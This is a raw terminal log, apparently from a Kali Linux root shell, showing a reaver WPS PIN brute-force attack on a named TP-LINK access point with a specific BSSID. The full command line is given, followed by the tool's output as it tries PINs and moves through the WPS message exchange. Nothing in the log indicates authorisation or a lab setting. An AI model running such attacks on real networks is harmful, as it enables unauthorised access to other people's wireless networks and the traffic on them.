 ┌──(root㉿kali-raspberry-pi)-[/home/kali]
└─# reaver -i wlan1mon -b 94:0C:6D:46:51:52 -S -vv -d 5 -t 5 -c 1 -N
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan1mon to channel 1
[+] Waiting for beacon from 94:0C:6D:46:51:52
[+] Received beacon from 94:0C:6D:46:51:52
[+] Vendor: AtherosC
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with 94:0C:6D:46:51:52 (ESSID: TP-LINK_465152)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M1 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin "00005678"
[+] Sending authentication request
[+] Sending association request
[+] Associated with 94:0C:6D:46:51:52 (ESSID: TP-LINK_465152)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M1 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M3 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M5 message